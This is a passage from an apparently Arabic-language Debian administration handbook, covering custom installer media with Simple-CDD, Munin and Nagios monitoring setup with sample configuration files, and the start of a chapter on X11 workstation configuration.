append preseed/file=/hd-media/preseed.cfg locale=en_US.UTF-8 keymap=us language=us cou
↳ ntry=US vga=788 initrd=initrd.gz --
```

12.3.2.3.3 إنشاء صورة CD-ROM

ذاكرة USB هي وسيط تخزين يقبل القراءة والكتابة، لذلك كانت إضافة الملف إليها وتعديل بعض المتغيرات فيها عملية سهلة. لكن في حالة استخدام CD-ROM، فالعملية معقدة أكثر، لأننا نحتاج توليد صورة ISO كاملة. هذه المهمة تحتاج الأداة `debian-cd`، لكن استخدام هذه الأداة مزعج نوعاً ما: تحتاج الأداة لمرآة محلية، كما تحتاج لفهم جميع الخيارات في `usr/share/debian-cd/CONF.sh`؛ وحتى بعد ذلك، يجب استدعاء `./usr/share/debian-cd/README` عدة مرات. عليك إذن قراءة `make`

تعمل `debian-cd` دائمًا بنفس الأسلوب: يتم توليد مجلد «صورة» فيه محتويات القرص الليزري نفسها، ثم يحول إلى ملف ISO بأداة مثل `genisoimage` أو `mkisofs` أو `xorriso`. يختتم المجلد بعد الخطوة `image-trees` التابعة لحزمة `debian-cd`. عند هذه النقطة، سوف نزرع ملف التغذية في المجلد المناسب (عادة `CODENAME$ $TDIR`، حيث `CONF.sh` هما متغيران يعرفهما ملف الإعداد `$TDIR/$CODENAME/CD1/`). تستخدم الأقراص الليزرية `isolinux` كمحمل للإقلاع، ويجب ضبط ملف الإعداد ليتناسب مع ما ولدته `debian-cd`، وإدخال متغيرات الإقلاع المطلوبة (الملف المقصود هو `boot1` في `$TDIR/$CODENAME/boot1/isolinux/isolinux.cfg`). بعدها يمكن متابعة العملية «الاعتيادية»، ويمكننا توليد صورة ISO بالأمر `make images` (أو `make image CD=1` (CD-ROMs إذا كنا سنولد عدة).

12.3.3 كل الحلول في حل واحد: Simple-CDD

بساطة إن استخدام ملف التغذية لا يكفي لتلبية كافة المطالب التي قد تظهر عند النشر واسع النطاق. وبالرغم أنه يمكن تنفيذ بضعة سكريبتات عند نهاية عملية التثبيت العادي، إلا أن مجموعة الحزم التي ستثبت ليست مزنة بما يكفي (أساساً لا يمكن إلا اختيار «المهام»)؛ وأهم من هذا، لا يمكن إلا تثبيت حزم دبيان الرسمية، ولا يسمح بالحزم المولدة محلياً.

وعلى صعيد آخر، تستطيع `debian-cd` دمج الحزم الخارجية، كما يمكن توسيع مثبت دبيان بإدخال خطوات جديدة في عملية التثبيت. بجمع هذه الإمكانيات، يفترض أن نستطيع إنشاء مثبت مخصص يلبي حاجاتنا؛ بل يفترض أن يمكن أيضاً من ضبط بعض الخدمات بعد تثبيت الحزم المطلوبة. لحسن الحظ، هذه ليست فرضية بلا برهان، بل هي وظيفة Simple-CDD (في الحزمة `simple-cdd`) تماماً.

الهدف من Simple-CDD هو السماح لأي شخص بإنشاء توزيعة مشتقة من ديبيان بسهولة، بتحديد مجموعة جزئية من الحزم المتوفرة، وإعدادها مسبقاً باستخدام Debconf، وإضافة برمجيات معينة، وتنفيذ سكريبتات مخصصة عند نهاية عملية التثبيت. هذا يوافق فلسفة « نظام التشغيل العالمي »، حيث يستطيع أي شخص تعديله ليناسب حاجاته الشخصية.

12.3.3.1. تعريف البروفايلاط

يعرف Simple-CDD « بروفايلات » تقابل مفهوم « الفئات - classes » في FAI، ويمكن إعطاء الجهاز عدة بروفايلات (تحدد أثناء التثبيت). يعرف البروفايل بمجموعة من ملفات *.profile:

- ملف description. يحوي سطراً واحداً يصف البروفايل؛
- ملف packages. يسرد أسماء الحزم التي ستثبت تلقائياً عند تحديد هذا البروفايل؛
- ملف downloads. يسرد أسماء الحزم التي ستخزن على وسيط التثبيت، لكن لا يشترط تثبيتها؛
- ملف preseed. يحوي معلومات التغذية لأسئلة Debconf (للمثبت أو للحزم)؛
- ملف postinst. يحوي سكريبتاً يعمل عند نهاية التثبيت؛
- أخيراً، ملف conf. يسمح بتعديل بعض متغيرات Simple-CDD اعتماداً على البروفايلاط التي ستتضمن في الصورة.

البروفايل default له دور خاص، لأنّه محدد دوماً؛ ولذلك يحوي الحد الأدنى المطلوب لعمل Simple-CDD الشيء الوحيد الذي يخصص عادة في هذا البروفايل هو متغير التغذية simple-cdd/profiles: هذا يسمح بتفادي طلب Simple-CDD تحديد البروفايل الذي يريد تثبيته من المستخدم. لاحظ أيضاً أنه يجب استدعاء الأوامر من المجلد الأب للمجلد profiles.

12.3.3.2. إعداد واستخدام build-simple-cdd

نقطة سريعة	ملف إعداد مفصل
هناك مثال عن ملف إعداد Simple-CDD فيه كل المتغيرات الممكنة، م ضمن في الحزمة (/usr/share/doc/simple-cdd/examples/simple-cdd.conf.detailed.gz).	استخدام هذا الملف كنقطة انطلاق عند إنشاء ملفات إعداد مخصصة.

يحتاج Simple-CDD للكثير من المتغيرات ليعمل بشكل كامل. غالباً ما تجمع هذه المتغيرات في ملف إعداد، وبعدها نمرره للأمر build-simple-cdd بال الخيار --conf ، لكن يمكن أيضاً تحديد قيم هذه المتغيرات باستخدام بارمترات خاصة تعطى للأمر build-simple-cdd. إليك نظرة عامة عن عمل هذا الأمر، وعن تأثير متغيراته المختلفة :

- يحدد المتغير profiles البروفايلاط التي ستتضمن في صورة CD-ROM المولدة؛
- اعتماداً على قائمة الحزم المطلوبة سوف ينزل Simple-CDD الملفات المناسبة من المخدم المذكور في server، ويجمعها في مرآة جزئية (التي ستعطي لاحقاً إلى debian-cd).

- تدمج الحزم المخصصة المذكورة في `local_packages` أيضاً في هذه المرأة المحلية؛
- بعدها تستدعي `debian-cd` (ويستخدم موقع افتراضي يمكن تعديله بالمتغير `(debian_cd_dir)`)، وتعطى قائمة بالحزم المراد دمجها؛
- بعدها جهزت `debian-cd` المجلد، تطبق Simple-CDD بعض التعديلات عليه:
 - تضاف الملفات التي تحوي البروفايالات إلى مجلد فرعي باسم `simple-cdd` (وسوف يظهر في القرص النهائي)؛
 - تضاف الملفات الأخرى المذكورة في المتغير `all_extras` أيضاً؛
 - تضبط متغيرات الإقلاع لتفعيل التغذية. يتم تفادي الأسئلة عن اللغة والبلد إذا كانت المعلومات المطلوبة مخزنة في المتغيرين `language` و `country`.
 - تولد `debian-cd` صورة ISO النهائية.

12.3.3.3 ISO توليد صورة

بعدما كتبنا ملف الإعداد وعرفنا البروفايالات، تبقى خطوة استدعاء `build-simple-cdd --conf simple-.conf`.
`images/debian-8.0-amd64-CD-1.iso`. بعد عدة دقائق، نحصل على الصورة المطلوبة في `cdd.conf`

12.4 المراقبة

المراقبة هي مصطلح عام، ونشاطات المراقبة المتنوعة لها أهداف عده: فمن ناحية أولى، تسمح متابعة استهلاك موارد الحاسب بتوقع الإشياع والتطويرات اللاحقة له؛ ومن ناحية أخرى، فإن تنبيه مدبر النظام فور خروج إحدى الخدمات عن العمل أو عدم عملها بشكل صحيح يعني أن إصلاح المشاكل التي تحدث قد يتم أبكر.

يغطي *Munin* الناحية الأولى، من خلال عرض مخططات بيانية للقيم التاريخية لعدد من المتغيرات (الذاكرة المستخدمة، مساحة القرص المحجوزة، حمل المعالج، نشاط الشبكة، حمل Apache/MySQL، وهكذا). أما *Nagios* فيغطي الناحية الأخرى، من خلال التتحقق المنتظم من عمل الخدمات وتوفرها، وإرسال تنبيهات عبر القنوات المناسبة (بريد إلكتروني، رسائل نصية، وهكذا). لكل منها تصميم تجزئي يسهل إنشاء إضافات جديدة لمراقبة متغيرات أو خدمات محددة.

رغم أن استخدام Munin و Nagios شائع جداً، إلا أنهما ليسا اللاعبيين الوحديين في مجال المراقبة، كما أن كل منهما يعالج نصف المهمة فقط (الأول يتولى الرسوم البيانية، والثاني التبيهات). أما Zabbix فيجمع بين الاثنين؛ كما أن له واجهة وب لضبط التواحي الأكثر استخداماً. لقد تطور Zabbix في فترات كبيرة خلال السنوات القليلة الماضية، ويمكن اعتباره منافساً حقيقياً. لاستخدامه عليك تثبيت zabbix-server-mysql (أو zabbix-server-pgsql) على مخدم المراقبة، وربما أيضاً zabbix-frontend-php للحصول على واجهة وب. أما على الأجهزة التي ستراقبها فعليك تثبيت zabbix-agent الذي يرسل البيانات إلى المخدم.

→ <http://www.zabbix.com/>

Nagios، مشتق من Icinga

اشتق عدد من المطوريين Nagios نتيجة تباين الآراء بخصوص نموذج تطوير Nagios (الذي تحكم به شركة)، واختاروا Icinga كاسم لهم. لا يزال Icinga متوفقاً مع إعدادات Nagios وإضافاته حتى الآن — إلا أنه يضيف بعض المزايا الخاصة أيضاً.

→ <http://www.icinga.org/>

12.4.1. إعداد Munin

يهدف Munin لمراقبة العديد من الأجهزة؛ وبالتالي، من الطبيعي أن يعتمد بنية مخدم/عميل. يجمع المستضيف المركزي—راسم البيانات (the grapher)—المعلميات من جميع حواسيب المراقبة، ويولد المخططات البيانية الزمنية.

12.4.1.1. إعداد الأجهزة للمراقبة

الخطوة الأولى هي تثبيت الحزمة munin-node. تنصت الخدمة التي تثبتها هذه الحزمة إلى المنفذ 4949 وترتدي بإرسال البيانات التي تجمعها كافة الملحقات الفعالة. كل ملحق هو برنامج بسيط يعيد وصفاً للبيانات التي يجمعها بالإضافة إلى آخر قيمة مقاسة. تخزن الملحقات في /usr/share/munin/plugins/، لكن لا تستخدم منها إلا التي لها رابط رمزي في المجلد /etc/munin/plugins/.

عند تثبيت الحزمة، تعرف مجموعة من الملحقات الفعالة اعتماداً على البرمجيات المتوفرة والإعداد الحالي للمستضيف. لكن هذا الإعداد الآلي يعتمد على ميزة يجب أن يوفرها كل ملحق، ولذلك كان من المستحسن مراجعة وتعديل النتائج يدوياً. قد يفيد تصفح معرض الملحقات²⁸ ولو لم يكن هناك توثيقاً شاملًا لجميع الملحقات. على أي حال، جميع الملحقات هي سكريبتات ومعظمها بسيط جداً وفيه تعليمات توضيحية جيدة. إن تصفح /etc/munin/plugins/ إذن هو طريق جيدة لأخذ فكرة عن مهمة كل ملحق وتحديد الملحقات التي

28. <http://gallery.munin-monitoring.org>

يجب إزالتها. كما أن تفعيل ملحق مفید تجده في `/usr/share/munin/plugins/` لا يحتاج إلا إنشاء رابط رمزي بالأمر `ln -sf /usr/share/munin/plugins/plugin /etc/munin/plugins/`. لاحظ أنه عندما ينتهي اسم الملحق بشرطه منخفضة «_» (underscore)، فهذا يعني أن الملحق يحتاج متغيراً حتى يعمل. يجب تخزين قيمة هذا المتغير في اسم الرابط الرمزي؛ مثلاً، يجب تفعيل الملحق «`if`» بالرابط `if_eth0`، وعندما سيراقب نشاط الشبكة على الواجهة الشبكية `eth0`.

بعد إعداد جميع الملحقات بشكل صحيح، يجب تغيير إعدادات الخدمة لتحديد صلاحيات الوصول للبيانات المجموعة. يتم هذا من خلال استخدام تعليمية التوجيه `allow` في الملف `/etc/munin/munin-node.conf` الإعداد الافتراضي هو `allow ^127\.0\.0\.`، وهو يسمح بالوصول فقط للمستضيف المحلي. في العادة سيضيف مدير النظام سطراً مشابهاً يحوي عنوان IP للمستضيف راسم البيانات، وبعدها يعيد تشغيل الخدمة بالأمر `.service munin-node restart`

إنشاء ملحقات محلية التعمق أكثر

يوفر Munin توثيقاً مفصلاً عن أسلوب عمل الملحقات، وكيفية تطوير الملحقات الجديدة.
→ <http://munin-monitoring.org/wiki/plugins>

أفضل اختبار للملحق هو عند تشغيله في الظروف نفسها التي يعمل فيها عندما تستدعى الخدمة `munin-node`؛ ويمكن محاكاة هذا باستدعاء الأمر `munin-run plugin` بصلاحيات الجذر. إذا تم تمرير متغير ثان لهذا الأمر (مثل `config`) فسوف يعطى للملحق كمتغير. عند استدعاء الملحق مع المتغير `config`، عليه توصيف نفسه عبر إعادة زمرة من الحقول:

```
$ sudo munin-run load config
graph_title Load average
graph_args --base 1000 -l 0
graph_vlabel load
graph_scale no
graph_category system
load.label load
graph_info The load average of the machine describes how many proc
→ eses are in the run-queue (scheduled to run "immediately").
load.info 5 minute load average
```

يشرح «[مراجع الملحقات Plugin reference](#)» مختلف الحقول المتوفرة، هذا الدليل متوفّر ضمن [«Munin guide»](#).

عند استدعاء الملحق دون أي متغيرات، سوف يعيد آخر قيمة مقاسة ببساطة؛ مثلاً، تنفيذ `sudo munin-run load` سوف يعيد القيمة `0.12`. أخيراً، عند استدعاء الملحق مع المتغير `autoconf`، عليه أن يعيد «`yes`» (مع حالة الخروج `0`) إذا كان تفعيل الملحق واجباً على هذا المستضيف، أو «`no`» (مع حالة الخروج `1`) في الحالة المعاكسة.

12.4.1.2 إعداد راسم البيانات

« راسم البيانات » هو ببساطة حاسوب يجمع البيانات ويولد الرسوم البيانية الموافقة. البرنامج المطلوب متوفّر في الحزمة munin. يشغل الإعداد الافتراضي **munin-cron** (مرة كل 5 دقائق)، الذي يجمع البيانات من كافة الأجهزة المذكورة في `/etc/munin/munin.conf` (المستضيف المحلي هو الوحيد المذكور افتراضياً)، ويحفظ البيانات التاريخية في ملفات **RRD** (*Round Robin Database*)، وهي صيغة ملفات مصممة لحفظ البيانات التي تتغيّر مع الزمن) محفوظة في `/var/lib/munin/` ويولّد صفحة HTML تحوي المخططات البيانية في المجلد `./var/cache/munin/www/`.

يجب إذن ذكر جميع الأجهزة المراقبة في ملف الضبط `/etc/munin/munin.conf`. كل جهاز يذكر في قسم `address` كامل مع اسم يقابل الجهاز ومدخلة عنوان IP واحد على الأقل هي مدخلة العنوان التي تعطي عنوان IP المناسب.

```
[ftp.falcot.com]
address 192.168.0.12
use_node_name yes
```

يمكن أن تصبح الأقسام معقدة أكثر وتضاف إليها معلومات وصف مخططات بيانية إضافية لتوليدها بجمع البيانات من عدة أجهزة. العينات الموفّرة في ملف الضبط هي نقاط بدء جيدة للتخصيص.

آخر خطوة هي نشر الصفحات المولدة؛ وهذا يحتاج إعداد مخدم وب حتى تناح محتويات `/var/cache/munin/www/` على موقع وب. سيكون الوصول لهذا الموقع مقيداً غالباً، إما باستخدام نظام مصادقة أو بتقييد الوصول حسب عناوين IP. انظر القسم 11.2، « مخدم الويب (HTTP) » ص 314 لمزيد من التفاصيل.

12.4.2 إعداد Nagios

لا يشترط Nagios تثبيت أي شيء على الأجهزة المراقبة بخلاف Munin؛ بل يستخدم Nagios -معظم الأحيان- للتحقق من توفر الخدمات الشبكية. مثلاً، يمكن أن يتصل Nagios بمخدم الويب ويتحقق أنه يستطيع الحصول على صفحة وب معينة خلال مدة زمنية محددة.

12.4.2.1 التثبيت

أول خطوة في إعداد Nagios هي تثبيت الحزم `nagios3`، `nagios-plugins`، `nagios3-doc`، `nagios-admin`. عملية التثبيت لهذه الحزم تتضمن إعداد واجهة وب وإنشاء مستخدم أولي باسم `nagiosadmin` (ويطلب منك تحديد كلمة السر لهذا الحساب). يمكن إضافة مستخدمين آخرين بسهولة بإضافتهم إلى ملف `/etc/nagios3/htpasswd.users` بالأمر `htpasswd` الذي يوفر مخدم الويب أباتشي. إذا لم يظهر سؤال Debconf عن كلمة السر أثناء التثبيت، فيمكن استخدام `dpkg-reconfigure nagios3-cgi` لتعريف كلمة السر لحساب `nagiosadmin`.

تفتح واجهة الويب بتوجيهه مستعرض الويب إلى العنوان `http://server/nagios3`؛ لاحظ أن Nagios يرافق وحده بعض المتغيرات للجهاز الذي يعمل عليه. لكن لا تعمل بعض المزايا التفاعلية مثل إضافة التعليقات إلى

المستضيف. هذه المزايا معطلة في إعدادات Nagios الافتراضية، إذ أن هذه الإعدادات مقيدة جداً لأسباب أمنية.

كما هو موثق في `/usr/share/doc/nagios3/README.Debian`، لتفعيل بعض المزايا يجب تعديل `/etc/nagios3/nagios.cfg` وتحريك قيمة المتغير `check_external_commands` إلى « 1 ». كما تحتاج ضبط صلاحيات الكتابة للمجلدات التي يستخدمها Nagios، بأوامر تشبه ما يلي:

```
# service nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# service nagios3 start
[...]
```

12.4.2.2 الضبط

واجهة الويب في Nagios جميلة نسبياً، لكنها لا تسمح بتغيير الإعدادات، ولا يمكن استخدامها لإضافة أجهزة أو خدمات لمراقبتها. كل الإعداد تدبره ملفات يشير إليها ملف الإعداد المركزي، وهو `/etc/nagios3/nagios.cfg`.

قبل الغوص في هذه الملفات، يجب فهم بعض مفاهيم Nagios. يشمل الإعداد مجموعة من الأنواع المختلفة من الكائنات:

- `host` (المستضيف) هو الجهاز الذي ستتم مراقبته؛
- `hostgroup` هي مجموعة من المستضييفين يجب تجميعهم معاً عند العرض، أو لتجميع بعض الإعدادات المشتركة؛
- `service` (الخدمة) هي عنصر قابل للقياس متعلق بمستضيف أو بمجموعة من المستضييفين. الغالب أنها فحص لخدمة شبكة ما، لكن يمكن أن تشمل اختبار متغيرات أخرى أيضاً والتحقق أن قيمها ضمن مجال مقبول (مثلاً، مساحة القرص الحرة أو حمل المعالج)؛
- `servicegroup` هي مجموعة من الخدمات التي يجب تجميعها معاً عند العرض؛
- `contact` هو شخص يتلقى التنبية؛
- `contactgroup` مجموعة من الأشخاص الذين يتلقون التنبية؛
- `timeperiod` الفاصل الزمني بين كل عملية تتحقق من بعض الخدمات؛
- `command` هو سطر من الأوامر يستدعى للتحقق من خدمة معينة.

لكل كائن عدد من الخصائص (تختلف حسب نوعه) التي يمكن تعديلها. لا يمكن أن نضع قائمة كاملة بها لكثرتها، لكن أهم الخصائص هي العلاقات بين الكائنات.

تستخدم الخدمة (`service`) أمراً (command) للتحقق من حالة ميزة على مستضيف (`host`) معين (أو مجموعة `hostgroup`) خلال فاصل زمني (`timeperiod`). في حال حدوث مشكلة، يرسل Nagios تنبيةً لجميع أعضاء `contactgroup` المرتبطة بذلك الخدمة. يرسل التنبية لكل عضو وفقاً لقناة الاتصال المحددة في كائن `contact` المقابل له.

يسهم نظام الوراثة بمشاركة مجموعة من الخصائص بين الكائنات دون تكرار المعلومات. كما يتضمن الإعداد الأولي عدد من الكائنات القياسية؛ إن تعريف مستضيف جديد أو خدمة أو جهة اتصال في معظم الأحيان هو مجرد اشتقاق للكائنات العامة المعرفة مسبقاً. الملفات في /etc/nagios3/conf.d/ هي مصدر جيد لتعلم طريقة عمل هذه الكائنات.

يستخدم مدير النظم في شركة فلكتون الإعداد التالي:

مثـال 12.3. المـلف /etc/nagios3/conf.d/falcot.cfg

```

define contact{
    name                  generic-contact
    service_notification_period 24x7
    host_notification_period   24x7
    service_notification_options w,u,c,r
    host_notification_options   d,u,r
    service_notification_commands notify-service-by-email
    host_notification_commands  notify-host-by-email
    register               0 ; Template only
}
define contact{
    use          generic-contact
    contact_name rhertzog
    alias        Raphael Hertzog
    email        hertzog@debian.org
}
define contact{
    use          generic-contact
    contact_name rmas
    alias        Roland Mas
    email        lolando@debian.org
}

define contactgroup{
    contactgroup_name   falcot-admins
    alias               Falcot Administrators
    members             rhertzog, rmas
}

define host{
    use          generic-host ; Name of host template to use
    host_name    www-host
    alias        www.falcot.com
    address      192.168.0.5
    contact_groups falcot-admins
    hostgroups   debian-servers,ssh-servers
}
define host{
    use          generic-host ; Name of host template to use
    host_name    ftp-host
    alias        ftp.falcot.com
    address      192.168.0.6
    contact_groups falcot-admins
    hostgroups   debian-servers,ssh-servers
}

# 'check_ftp' command with custom parameters
define command{
    command_name      check_ftp2
    command_line      /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
    ↳ 30 -t 35
}

# Generic Falcot service
define service{
    name              falcot-service
    use               generic-service
    contact_groups   falcot-admins
    register         0
}

```

```

}

# Services to check on www-host
define service{
    use          falcot-service
    host_name   www-host
    service_description HTTP
    check_command  check_http
}
define service{
    use          falcot-service
    host_name   www-host
    service_description HTTPS
    check_command  check_https
}
define service{
    use          falcot-service
    host_name   www-host
    service_description SMTP
    check_command  check_smtp
}

# Services to check on ftp-host
define service{
    use          falcot-service
    host_name   ftp-host
    service_description FTP
    check_command  check_ftp2
}

```

يُعرّف ملف الإعداد هذا مستضيفين لمراقبتهما. الأول مخدم وب، وتجري عليه فحوصات على منفذ HTTP (80) ومنفذ HTTPS (443). يختبر Nagios أيضاً مخدم SMTP يعمل على المنفذ 25. المستضيف الثاني هو مخدم FTP، ويتضمن الاختبار التحقق أن الرد يتم خلال 20 ثانية. بعد هذا التأخير يولد warning؛ أما بعد 30 ثانية، فيصدر إنذار حرج. تظهرواجهة الويب الخاصة بـ Nagios أن خدمة SSH مراقبة أيضاً: هذه المراقبة ناتجة عن انضمام المستضيفون لمجموعة ssh-servers. الخدمة القياسية المقابلة معرفة في /etc/nagios3/.conf.d/services_nagios2.cfg

لاحظ استخدام الوراثة: يرث الكائن من كائن آخر باستخدام «use parent-name». يجب أن يكون الكائن الأب قابلاً للتعرف، عبر إسناد اسم له في خاصية «name identifier». إذا كان الهدف من الكائن الأب أن يستعمل في الوراثة فقط دون أن يكون كائناً حقيقياً، عندها يعطى الخاصية «register 0» حتى لا يأخذه Nagios بعين الاعتبار، وبالتالي يتجاهل نقصان بعض المتغيرات المطلوبة في الحالة الطبيعية.

قائمة بخصائص الكائنات

توثيق

يمكن التعمق في فهم الطرق المختلفة لإعداد Nagios من الوثائق الممتاحة في حزمة nagios3-doc. يمكن الوصول لهذه الوثائق مباشرة عبر واجهة الويب، من خلال وصلة «Documentation» في الزاوية اليسرى العليا. يتضمن التوثيق قائمة بأنواع الكائنات، مع جميع الخصائص التي يمكن أن تملكتها. كما يشرح كيفية إنشاء ملحقات جديدة.

العديد من ملحقات Nagios تسمح باختبار بعض المتغيرات المحلية على المستضيف؛ إذا كانت هناك حاجة لإجراء مثل هذه الاختبارات مع تجميع نتائجها في مكان واحد، فيجب نشر الملحق nagios-nrpe-plugin (*Nagios Remote Plugin Executor*) NPRE مخدم Nagios، والحزمة nagios-nrpe-server على الأجهزة التي يراد إجراء الاختبارات عليها. تأخذ الأخيرة إعداداتها من `/etc/nagios/nrpe.cfg`. يجب أن يحدد هذا الملف الاختبارات التي يمكن تنفيذها عن بعد، وعناوين IP للأجهزة التي يسمح لها بطلب هذه الاختبارات. تفعيل هذه الاختبارات البعيدة على طرف Nagios يتم ببساطة بإضافة الخدمات المقابلة لها باستخدام الأمر `.check_nrpe`.

الفصل 13. محطات العمل

المحتويات:

- 13.1. إعداد المخدم X11، ص 398
- 13.2. تخصيص الواجهة الرسومية، ص 399
- 13.3. سطح المكتب الرسومي، ص 402
- 13.4. البريد الإلكتروني، ص 405
- 13.5. متصفحات الويب، ص 408
- 13.6. تطوير البرمجيات، ص 410
- 13.7. العمل التعاوني، ص 410
- 13.8. البرامج المكتبية، ص 411
- 13.9. محاكاة ويندوز: Wine، ص 412
- 13.10. برمجيات التواصل في الزمن الحقيقي، ص 414

بعد أن انتهينا من تجهيز المخدمات، يستطيع مدير النظم التركيز على تثبيت النظام على محطات العمل الفردية وإنشاء إعداد نموذجي لها.

X11. إعداد المخدم

قد يكون الإعداد الأولي للواجهة الرسومية عسيراً أحياناً، فبطاقات العرض الحديثة جداً لا تعمل بشكل مثالى غالباً مع نسخة X.org المرفقة مع الإصدارة المستقرة من دبيان.

من باب التذكير: X.org هو المكون البرمجي الذي يسمح للتطبيقات الرسومية بعرض النوافذ على الشاشة. يتضمن X.org برنامج تعريف (driver) للاستفادة من بطاقة العرض بكفاءة، كما يقدم واجهة قياسية (واجهة X11، بنسختها X11R7.7 في جيسي) حتى تستفيد التطبيقات الرسومية من الوظائف المتاحة.

منظور	X.org و XFree86، X11
نظام X11 هو أكثر الأنظمة الرسومية استخداماً في نظم التشغيل الشبيهة بيونكس (كما أنه متوفّر لنظامي ويندوز و MAC OS بالإضافة للنظام الأصلي). إذا أردنا الدقة، فإن المصطلح « X11 » يشير إلى توصيف لبروتوكول فقط، لكنه يستخدم عملياً للإشارة إلى التطبيقات التي تحقق هذا البروتوكول. كانت بداية X11 صعبة، لكن التسعينيات شهدت بروغ XFree86 كتحقيق مرجعي لأنّه كان برنامجاً حراً، وقابلًا للنقل، وكان هناك مجتمع متعاون يعمل على صيانته. لكن مستوى النطّور انحدر أخيراً عندما اقتصرت التغييرات على البرنامج على إضافة تعاريف جديدة للعتاد فقط. أدى ذلك الوضع، بالإضافة إلى تغيير في الرخصة أثار الخلاف، إلى اشتراق X.org في 2004. يعتبر X.org التحقيق المرجعي الآن، وتعتمد دبيان جيسي على النسخة 7.7 من X.org.	

تستطيع النسخ الحالية من X.org التعرف آلياً على العتاد المتوفر: ينطبق هذا الكلام على بطاقة الفيديو والشاشة، بالإضافة إلى لوحة المفاتيح وال فأرات؛ في الواقع، من المريح أن الحزمة لم تعد تولد الملف /etc/X11/xorg.conf بعد الآن. كان هذا نتيجة مزايا طرحت في نواة لينكس (بالأخص بالنسبة لـ لوحة المفاتيح وال فأرات)، ونتيجة جعل كل برنامج تعريف يسرد بطاقات الفيديو التي يدعمها، واستخدام بروتوكول DDC للحصول على خصائص الشاشة.

تضبط إعدادات لوحة المفاتيح حالياً في /etc/default/keyboard. يستخدم هذا الملف لضبط كل من سطر الأوامر النصي والواجهة الرسومية معاً، وتتحكم به الحزمة keyboard-configuration. توفر تفاصيل ضبط تخطيط لوحة المفاتيح في القسم 8.1.2، « ضبط لوحة المفاتيح » ص 187.

توفر الحزمة xserver-xorg-core مخدم X عام، كالمستخدم في النسخ 7. من X.org. هذا المخدم تجزئي ويعتمد على مجموعة من التعريف المستقلة للتحكم بأنواع مختلفة عديدة من بطاقات الفيديو. يضمن تثبيت الحزمة xserver-xorg تثبيت مخدم X وتحديث تعريف واحد على الأقل.

لاحظ أنه إذا لم يتعرف أي برنامج تعريف على بطاقة الفيديو المكتشفة، فسوف يحاول X.org استخدام تعريف VESA أو fbdev. الأول هو تعريف عام يجب أن يعمل في كل الظروف، لكن إمكانياته محدودة (خيارات أقل لدقة العرض، عدم وجود تسريع فيزيائي للألعاب والمؤثرات البصرية لسطح المكتب الرسومي، وهكذا) بينما يعمل الثاني اعتماداً على جهاز framebuffer الذي توفره النواة. يكتب مخدم X رسائله إلى الملف /var/log/X

Xorg.0.log، وهو المكان الذي يقصده المرء عندما يحتاج معرفة التعريف المستخدم حالياً. مثلاً، القصاصة التالية توافق مخرجات تعريف intel عند تحميله:

```
(==) Matched intel as autoconfigured driver 0
(==) Matched modesetting as autoconfigured driver 1
(==) Matched vesa as autoconfigured driver 2
(==) Matched fbdev as autoconfigured driver 3
(==) Assigned the driver to the xf86ConfigLayout
(II) LoadModule: "intel"
(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
```

التعريفات المملوكة

إضافة

يرفض بعض مصنعي بطاقات الفيديو (أهمهم nVidia) نشر مواصفات العتاد المطلوبة لكتابه تعريف حرة جيدة. لكنهم، على أية حال، يقدمون تعريفاً مملوكة تسمح باستخدام منتجاتهم. هذه السياسة مخزية، لأنها حتى عند توفير التعريف المطلوب، فإنه لا يكون متصولاً عادةً كما يفترض به أن يكون؛ والأهم من ذلك، فقد لا يتبع تحديثات X.org، وهذا قد يمنع تحميل أحدث التعريفات المتوفرة بشكل صحيح (أو يمنع تحميلها كلياً). لا يمكننا التغاضي عن هذا السلوك، ونحن ننصحك بتنفادي هؤلاء المنتجين وتفضيل المصمّعين الأكثر تعاوناً.

ومع ذلك، إذا انتهى بك الحال مع بطاقةٍ كتلك، فسوف تجد الحزم المطلوبة في القسم غير الحر (non-free): الحزمة nvidia-glx من أجل بطاقات nVidia، fglrx-modules-dkms من أجل بعض بطاقات ATI. كلتا الحالتين تتطلب الحصول على وحدات النواة المقابلة لها. يمكن أن تمتّة عملية بناء هذه الوحدات بتبسيط حزمة nvidia-kernel-dkms (لأجل nVidia)، أو حزمة fglrx-modules- (لأجل ATI).

يهدف مشروع «nouveau» لتطوير تعريف حر لبطاقات nVidia. بالنسبة لنسخة جيسي، فإن مزاياه لا تزال لا توازي التعريف المملوكي. علينا أن نذكر هنا، دفاعاً عن المطوريين، أنه لا يمكن جمع المعلومات المطلوبة إلا بالهندسة العكسية فقط، وهو ما يجعل المهمة صعبة. التعريف الحر لبطاقات الفيديو من ATI، والمسمى «radeon»، أفضل بكثير في هذا الصدد رغم أنه يتطلب «برمجيات مبنية «firmware» غير حرّة غالباً».

13.2. تخصيص الواجهة الرسومية

13.2.1. اختيار مدير عرض

توفر الواجهة الرسومية مساحة عرض فقط. إن تشغيل المخدم X وحده يؤدي إلى شاشة فارغة وحسب، لذلك تستخدم معظم الأنظمة مدير عرض *display manager* لعرض شاشة التحقق من المستخدم وتشغيل سطح المكتب الرسومي بعد تسجيل المستخدم دخوله. أشهر ثلاثة مدراء عرض مستخدمة حالياً هي GNOME (gdm3)، KDE Display Manager (kdm)، وLight Display Manager (lightdm). بما أن مدير النظم في شركة فلكلوت اختاروا استخدام بيئة سطح المكتب GNOME، فقد اختاروا منطقياً gdm3 أيضاً ليستخدموه كمدير عرض. هناك خيارات كثيرة في الملف /etc/gdm3/daemon.conf (هناك قائمة بها في

ملف التخطيط `/etc/gdm3/` للتحكم بسلوك `gdm3` بينما يحوي `/usr/share/gdm/gdm.schemas` خيارات « جلسة » الترحيب (وهي أكثر من مجرد نافذة لتسجيل الدخول، بل هي سطح مكتب محدود بأدوات إدارة الطاقة وتسهيلات الوصول `accessibility`). لاحظ أنه يمكن تعديل معظم الخيارات المفيدة للمستخدمين النهائيين من مركز تحكم GNOME.

13.2.2 اختيار مدير النوافذ

بما أن كل بيئه سطح مكتب توفر مدير نوافذ خاص بها، فإن اختيار الأولى يشمل اختيار الأخير عادة. تعتمد GNOME على مدير النوافذ `KDE`، أما `mutter`، `Xfce`، `kwin` (التي سنعرضها لاحقاً) لديها `xfwm`. تسمح فلسفة يونكس دائماً باستخدام مدير النوافذ الذي تريده، لكن اتباع التوصيات يسمح لمدير النظام بالاستفادة العظمى من جهود التكامل التي يبذلها كل مشروع.

أساسيات مدير النوافذ

